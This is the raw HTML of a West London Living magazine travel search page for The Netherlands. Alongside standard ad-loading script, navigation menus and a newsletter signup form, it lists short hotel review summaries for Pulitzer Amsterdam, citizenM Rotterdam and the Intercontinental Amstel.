--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	 
	<script type="text/javascript">
	// Start: GPT Async
		var gptadslots=[];
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function(){ var gads = document.createElement('script');
			gads.async = true; gads.type = 'text/javascript';
			var useSSL = 'https:' == document.location.protocol;
			gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
			var node = document.getElementsByTagName('script')[0];
			node.parentNode.insertBefore(gads, node);
		})();

		googletag.cmd.push(function() {

			//Adslot 1 declaration
			gptadslots[1]= googletag.defineSlot('/8644/HP_Female_Life', [[728,90],[970,250],[970,90],[970,66]],'div-gpt-ad-276044080938003603-1').setTargeting('format',['roadblock']).addService(googletag.pubads());

			//Adslot 2 declaration
			gptadslots[2]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[2,2]],'div-gpt-ad-276044080938003603-2').setTargeting('format',['roadblock']).setTargeting('pos',['1']).addService(googletag.pubads());

			//Adslot 3 declaration
			gptadslots[3]= googletag.defineSlot('/8644/HP_Female_Life', [[300,250],[300,600],[3,3]],'div-gpt-ad-276044080938003603-3').setTargeting('pos',['2']).addService(googletag.pubads());

			//Adslot oop declaration
			gptadslots[0] = googletag.defineOutOfPageSlot('/8644/HP_Female_Life', 'div-gpt-ad-276044080938003603-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

			googletag.pubads().enableSingleRequest();
			googletag.pubads().setTargeting('site',['westlondonliving']);
			googletag.pubads().enableAsyncRendering();
			googletag.enableServices();
		});
	// End: GPT 
	</script>

</head>

<body data-rsssl=1 class="archive tax-travel-location term-the-netherlands term-261">

	<div id="header" class="clearfix">
		<div id="masthead">
						<div id="site-title">
				<span>
					<a href="https://www.westlondonliving.co.uk/" title="West London Living" rel="home"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_logo.gif" alt="West London Living" /></a>
				</span>
			</div>
			<!-- <div id="site-description">Lifestyle and listings magazine for West London, compiled by local experts</div> -->

	        <div id="header_ad">
				<div>
<figure class="wp-block-image"><a href="http://taylortaylorlondon.com" target="_blank" rel="follow" noreferrer"><img decoding="async" loading="lazy" width="728" height="90" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/09/Final-New-Banner-2016.gif" alt="Final-New-Banner-2016" class="wp-image-35023"/></a></figure>
</div>			</div>

			<div id="header_forms">
	        	<div id="search-2" class="widget_search mywidget">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="text-10" class="widget_text mywidget">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
		</div>	        </div>

		</div>

		<div id="access" class="clearfix" role="navigation">
		  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu <span></span></button>
			<ul class="menu clearfix"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://www.westlondonliving.co.uk/whats-on/events/">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1263"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1264"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1265"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7046"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1267"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1268"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-7047"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-events-area menu-item-1270"><a href="https://www.westlondonliving.co.uk/whats-on/events/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/">Exhibitions</a>
	<ul class="sub-menu">
		<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1271"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1272"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1273"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7048" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7048"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1275"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1276"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-7049"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-exhibitions-area menu-item-1278"><a href="https://www.westlondonliving.co.uk/whats-on/exhibitions/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://www.westlondonliving.co.uk/whats-on/family/">Family</a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1288"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1289"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1290"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7055"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1292"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1293"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-7056"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-family-area menu-item-1295"><a href="https://www.westlondonliving.co.uk/whats-on/family/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://www.westlondonliving.co.uk/whats-on/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1279"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1280"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1281"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7058"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1283"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1284"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-7059"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-music-area menu-item-1286"><a href="https://www.westlondonliving.co.uk/whats-on/music/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/">Theatre</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1313"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1314"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1315"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7065"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1317"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1318"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7066" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-7066"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-theatre-area menu-item-1320"><a href="https://www.westlondonliving.co.uk/whats-on/theatre/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/">Comedy</a>
	<ul class="sub-menu">
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1321"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/bayswater-paddington/">Bayswater &#038; Paddington</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1322"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chelsea-fulham/">Chelsea &#038; Fulham</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1323"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/chiswick/">Chiswick</a></li>
		<li id="menu-item-7072" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7072"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/ealing-richmond/">Ealing &#038; Richmond</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1325"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/holland-park-kensington-south-kensington/">Holland Park, Kensington &#038; South Kensington</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1326"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/notting-hill-kensal-green-maida-vale/">Notting Hill, Kensal Green &#038; Maida Vale</a></li>
		<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-7073"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/shepherds-bush-brook-green-earls-court/">Shepherd&#8217;s Bush, Brook Green &#038; Earls Court</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-comedy-area menu-item-1328"><a href="https://www.westlondonliving.co.uk/whats-on/comedy/area/west-kensington-hammersmith/">West Kensington &#038; Hammersmith</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/">Restaurants</a></li>
	<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://www.westlondonliving.co.uk/food-drink/bars-pubs/">Bars &#038; Pubs</a></li>
	<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592"><a href="https://www.westlondonliving.co.uk/food-drink/news/">Food &#038; Drink News</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.westlondonliving.co.uk/fashion-design/what-i-know-about-style/">What I Know About Style</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.westlondonliving.co.uk/fashion-design/fashion-focus/">Fashion Focus</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://www.westlondonliving.co.uk/fashion-design/one-to-watch/">One to Watch</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/">Top Tips</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/">Health &#038; Beauty</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/">Tried &#038; Tested</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.westlondonliving.co.uk/health-fitness/fitness-professionals/">Fitness Professionals</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.westlondonliving.co.uk/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.westlondonliving.co.uk/people/west-london-girl-blog/">West London Girl Blog</a></li>
	<li id="menu-item-39713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39713"><a href="https://www.westlondonliving.co.uk/people/west-london-types/">West London Types</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.westlondonliving.co.uk/people/my-west-london-life/">My West London Life</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.westlondonliving.co.uk/people/socials/">Socials</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-32322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32322"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-32323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32323"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
</ul>		</div><!-- #access -->
		
	</div><!-- #header -->

<div id="wrapper" class="hfeed">

	<div id="main" class="clearfix">

		<div id="container">
			<div id="content" role="main">
            
<div id="left_col">
	<div id="search_box">
        
<h2>Search Travel...</h2>
<form role="search" method="get" name="searchform" id="search-travel" action="https://www.westlondonliving.co.uk/">
    
    <input type="text" id="s" name="s" value="" title="-- Keywords --" placeholder="-- Keywords --" />
    
    <input type="hidden" name="post_type" value="travel" />
    
    <select name="travel-location" class="postform"><option value="0">-- Location --</option><option value="all-over">All Over</option><option value="anguilla">Anguilla</option><option value="australia">Australia</option><option value="austria">Austria</option><option value="bali">Bali</option><option value="british-virgin-islands">British Virgin Islands</option><option value="canada">Canada</option><option value="canaries">Canaries</option><option value="cornwall">Cornwall</option><option value="croatia">Croatia</option><option value="denmark">Denmark</option><option value="devon">Devon</option><option value="egypt">Egypt</option><option value="france">France</option><option value="georgia">Georgia</option><option value="germany">Germany</option><option value="greece">Greece</option><option value="hawaii">Hawaii</option><option value="holland">Holland</option><option value="iceland">Iceland</option><option value="israel">Israel</option><option value="italy">Italy</option><option value="lebanon">Lebanon</option><option value="malaysia">Malaysia</option><option value="maldives">Maldives</option><option value="malta">Malta</option><option value="mauritius">Mauritius</option><option value="mexico">Mexico</option><option value="monaco">Monaco</option><option value="morocco">Morocco</option><option value="norway">Norway</option><option value="oman">Oman</option><option value="oslo">Oslo</option><option value="portugal">Portugal</option><option value="russia">Russia</option><option value="saudi-arabia">Saudi Arabia</option><option value="seychelles">Seychelles</option><option value="singapore">Singapore</option><option value="slovenia">Slovenia</option><option value="south-africa">South Africa</option><option value="spain">Spain</option><option value="st-lucia">St Lucia</option><option value="st-vincent-and-the-grenadines">St Vincent and The Grenadines</option><option value="st-vincent-and-the-grenadinese">St Vincent and The Grenadinese</option><option value="sweden">Sweden</option><option value="switzerland">Switzerland</option><option value="thailand">Thailand</option><option value="the-cotswolds">The Cotswolds</option><option value="the-netherlands">The Netherlands</option><option value="turkey">Turkey</option><option value="uae">UAE</option><option value="uk">UK</option><option value="usa">USA</option><option value="vietnam">Vietnam</option><option value="zambia">Zambia</option><option value="zanzibar">Zanzibar</option></select>    
    <input type="submit" id="searchsubmit" value="Search" />
</form>        
    </div>
	<div id="homepage_mpu_top"></div>
</div>

<div id="centre_col">


			<h1 class="page-title">
				                Search results
												<div class="post_no">7 item(s)</div>
			</h1>






	<div id="post-37334" class="clearfix post-37334 travel type-travel status-publish has-post-thumbnail hentry travel-location-the-netherlands">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/travel/the-pulitzer-amsterdam/"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2016/12/Untitled1-300x189.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2016/12/Untitled1-300x189.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2016/12/Untitled1.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/travel/the-pulitzer-amsterdam/" title="Permalink to Pulitzer Amsterdam" rel="bookmark">Pulitzer Amsterdam</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">March 12, 2017</span>				 
					by Olivia Allwood-Mollon					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h3>The credentials:</h3>
<p>Pulitzer Amsterdam combines quintessential Dutch elegance in an intricate maze of 25 connecting Golden Age canal houses. After a full renovation, which completed in August 2016, this hidden neighborhood now features: intimate guest rooms, tranquil inner gardens, meeting &hellip; <a href="https://www.westlondonliving.co.uk/travel/the-pulitzer-amsterdam/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/travel">Travel</a> | <a href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" rel="tag">The Netherlands</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Pulitzer Amsterdam</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-34241" class="clearfix post-34241 travel type-travel status-publish has-post-thumbnail hentry travel-location-holland travel-location-the-netherlands">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/travel/citizenm-rotterdam/"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2016/03/citizenM-Rotterdam-300x189.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2016/03/citizenM-Rotterdam-300x189.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2016/03/citizenM-Rotterdam.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption">citizenM Rotterdam photography by Richard Powers</div>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/travel/citizenm-rotterdam/" title="Permalink to citizenM Rotterdam, The Netherlands" rel="bookmark">citizenM Rotterdam, The Netherlands</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">April 13, 2016</span>				 
					by Lucy Land					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					Lucy Land enjoys the smart Dutch design at citizenM Rotterdam, located in the architectural city of the Netherlands          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/travel">Travel</a> | <a href="https://www.westlondonliving.co.uk/travel/location/holland/" rel="tag">Holland</a>, <a href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" rel="tag">The Netherlands</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on citizenM Rotterdam, The Netherlands</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-30001" class="clearfix post-30001 travel type-travel status-publish has-post-thumbnail hentry travel-location-the-netherlands">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/travel/intercontinental-amstel-amsterdam/"><img width="300" height="188" src="https://www.westlondonliving.co.uk/wp-content/uploads/2015/04/cover2-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2015/04/cover2-300x188.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2015/04/cover2.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/travel/intercontinental-amstel-amsterdam/" title="Permalink to Intercontinental Amstel, Amsterdam" rel="bookmark">Intercontinental Amstel, Amsterdam</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">April 23, 2015</span>				 
					by Jamie Bolton-Debbage					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h3>The Credentials:</h3>
<p>Since opening in 1867, this luxury Amsterdam hotel has been revered around the world for its palatial grandeur and warmth. Noteworthy features include the Michelin-starred restaurant La Rive overlooking the Amstel River, crystal chandeliers hanging in the Amstel &hellip; <a href="https://www.westlondonliving.co.uk/travel/intercontinental-amstel-amsterdam/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/travel">Travel</a> | <a href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" rel="tag">The Netherlands</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Intercontinental Amstel, Amsterdam</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

